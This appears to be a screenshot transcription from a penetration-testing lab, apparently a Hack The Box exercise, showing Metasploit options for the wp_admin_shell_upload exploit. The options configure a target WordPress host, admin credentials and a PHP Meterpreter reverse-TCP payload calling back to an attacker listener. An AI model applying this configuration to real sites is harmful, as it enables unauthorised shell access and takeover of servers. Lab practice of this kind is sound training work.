 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD P@s5w0rd! yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.29 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.125 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port